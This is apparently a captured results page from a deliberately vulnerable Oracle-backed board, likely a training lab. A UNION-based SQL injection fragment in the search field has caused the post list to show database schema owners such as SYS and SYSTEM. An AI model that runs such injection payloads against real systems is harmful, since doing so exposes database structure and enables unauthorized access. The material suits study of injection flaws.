 ORACLE SIMPLE BOARD

Write

| No | Title | Write | Date |
|---|---|---|---|
| 1 | SYS | write | |
| 1 | SYSTEM | write | |
| 1 | CTXSYS | write | |
| 1 | C##CREHACKTIVE | write | |
| 1 | MDSYS | write | |
| 1 | XDB | write | |

All

ect 1, owner, to_clob('content'), 'write', null, null, null from (select distinct owner from all_tables)a--

Search